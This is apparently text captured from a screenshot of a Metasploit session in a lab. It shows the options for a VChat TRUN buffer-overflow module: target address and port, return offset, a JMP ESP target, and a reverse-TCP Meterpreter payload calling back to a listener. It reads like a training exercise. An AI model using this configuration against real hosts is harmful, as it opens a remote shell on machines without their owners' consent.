 msf6 exploit(windows/vchat/TRUN) > show options
Module options (exploit/windows/vchat/TRUN):
Name Current Setting Required Description
---- --------------- -------- -----------
RETOFFSET 1995 yes Offset of Return Address in function
RHOSTS 192.168.7.191 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/
using-metasploit.html
RPORT 9999 yes The target port (TCP)
File System
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.63 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINU
"the quieter you become, the more you are abl
Exploit target:
Id Name
-- ----
0 EssFuncDLL-JMPESP
View the full module info with the info, or info -d command.